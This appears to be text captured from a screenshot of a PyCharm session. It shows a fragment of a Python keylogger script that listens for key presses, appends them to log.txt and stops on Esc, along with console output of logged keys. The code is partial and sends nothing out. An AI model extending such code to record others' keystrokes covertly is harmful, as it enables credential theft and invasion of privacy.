 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py
main
1: Project
Project
main.py
log.txt
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt", "a") as f:
23 for key in keys:
24 k = str(key).replace("'","")
25 if k.find("space") > 0:
26 f.write('\n')
27
28
29 def on_release(key):
30 if key == Key.esc:
31 return False
32
33
34 with Listener(on_press=on_press, on_release=on_release) as listener:
write_file() with open("log.txt", "a") as f for key in keys if k.find("space") > 0
Run: main
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.esc pressed
Process finished with exit code 0
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console
1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (35 minutes ago)
2 chars 26:26 CRLF UTF-8
Type here to search
ENG
8:12 PM
2018-12-04
1